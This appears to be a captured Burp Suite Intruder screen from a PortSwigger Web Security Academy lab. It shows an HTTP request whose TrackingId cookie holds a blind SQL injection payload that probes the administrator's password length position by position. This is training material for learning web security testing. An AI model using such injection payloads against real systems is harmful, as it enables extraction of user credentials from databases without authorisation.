 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0add0018045a73ad8068941d00c80074.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0add0018045a73ad8068941d00c80074.web-security-academy.net
3 Cookie: TrackingId=' OR (SELECT username FROM users WHERE username='administrator' AND
LENGTH(password)=§1§)='administrator; session=0c1TzTlRehNSXoemrfY354IiLnZiXsrZ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16